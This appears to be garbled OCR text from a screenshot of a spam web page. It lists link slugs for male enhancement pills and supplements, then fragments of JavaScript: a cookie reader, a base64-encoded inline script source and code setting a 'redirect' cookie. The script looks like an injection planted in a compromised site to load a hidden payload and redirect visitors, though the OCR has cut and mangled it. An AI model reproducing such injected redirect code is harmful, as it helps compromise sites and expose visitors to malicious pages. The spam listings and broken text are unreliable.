
New Update Posts
Recommended+enzyte+male+enhancement
safest-male-enhancement-drug
How+to+Find+grow+xl+pills
xxl-male-enhancement-pills
brain+supplements+review
Shop male enhancement over the
counter walgreen
Penis+Enlargement+Products:+extend+forc
Best+seven+k+male+enhancement
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;